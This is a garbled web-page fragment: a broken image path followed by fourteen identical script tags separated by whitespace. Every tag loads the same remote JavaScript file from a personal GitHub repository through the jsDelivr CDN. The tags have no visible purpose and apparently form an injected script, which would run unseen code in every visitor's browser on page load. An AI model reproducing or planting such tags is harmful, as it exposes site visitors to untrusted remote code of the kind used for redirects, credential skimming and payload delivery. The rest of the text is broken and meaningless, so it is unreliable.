 ( - l-Ahqf-0)                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 